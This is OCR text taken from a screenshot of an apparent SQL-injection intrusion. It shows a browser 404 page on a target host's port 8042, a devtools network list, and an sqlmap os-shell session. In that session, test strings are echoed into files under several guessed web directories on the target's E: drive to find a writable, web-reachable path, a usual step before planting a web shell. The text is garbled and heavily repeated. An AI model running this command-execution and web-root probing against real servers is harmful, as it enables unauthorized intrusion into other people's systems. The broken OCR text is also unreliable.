 不安全 11 :8042/images/1.txt
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密
服务器错误
404 - 找不到文件或目录。
您要查找的资源可能已被删除，已更改名称或者暂时不可用。
Elements Console Sources Network Performan
Preserve log Disable cache Online
Name
?type=sfbr-script&ltt=718a85dfce0f485989580b90c4d&....133%3A8042
data:image/svg+xml;...
inject.js
1.txt
?ts=1592665263041&type=content-script&dmn=115.159....gQ2hyb21lLz
?ts=1592665263041&name=AdGuard%20Extra&name=AdGuard%20As
?type=sfbr-script&ltt=718a85dfce0f485989580b90c4d&....133%3A8042
data:image/svg+xml;...
inject.js
1.txt
?ts=1592665263041&type=content-script&dmn=115.159....gQ2hyb21lLz
?ts=1592665263041&name=AdGuard%20Extra&name=AdGuard%20As
?type=sfbr-script&ltt=718a85dfce0f485989580b90c4d&....133%3A8042
data:image/svg+xml;...
inject.js
1.txt
?ts=1592665263041&type=content-script&dmn=115.159....gQ2hyb21lLz
?ts=1592665263041&name=AdGuard%20Extra&name=AdGuard%20As
?type=sfbr-script&ltt=718a85dfce0f485989580b90c4d&....133%3A8042
data:image/svg+xml;...
reber@wyb: ~ (zsh)
e\ mages\username.jpg
e\ images\username.jpg
e\ images\username.jpg
e\ username.jpg
---
os-shell> echo 'ddd' >> e:\tim\20170930\JsWeb44444444\JsWeb\images\ee.txt
do you want to retrieve the command standard output? [Y/n/a] Y
[01:45:38] [INFO] retrieved: 1
[01:45:38] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo 'ddd' >> e:\tim\20171122\JsWeb1\JsWeb\images\1.txt
do you want to retrieve the command standard output? [Y/n/a] Y
[01:46:15] [INFO] retrieved: 1
[01:46:15] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo 'ddd' >> e:\tim\20171121\JsWeb\JsWeb\images\1.txt
do you want to retrieve the command standard output? [Y/n/a] Y
[01:47:09] [INFO] retrieved: 1
[01:47:09] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo 'ddd' >> e:\tim\20171020\JsWeb\images\1.txt
do you want to retrieve the command standard output? [Y/n/a] Y
[01:47:52] [INFO] retrieved: 1
[01:47:53] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo 'ddd' >> e:\ 网站\JsWeb\images\1.txt
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '系统找不到指定的路径。'